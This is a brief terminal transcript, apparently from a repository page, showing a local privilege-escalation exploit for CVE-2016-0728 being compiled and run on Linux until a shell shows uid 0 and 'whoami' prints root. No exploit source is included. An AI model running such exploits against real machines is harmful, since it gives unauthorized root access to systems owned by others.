 $gcc cve_2016_0728.c -o cve_2016_0728 -lkeyutils -Wall
$./cve_2016_0728 PP1
uid=1000, euid=1000
Increfing...
finished increfing
forking...
finished forking
caling revoke...
uid=0, euid=0
#
# whoami
root
#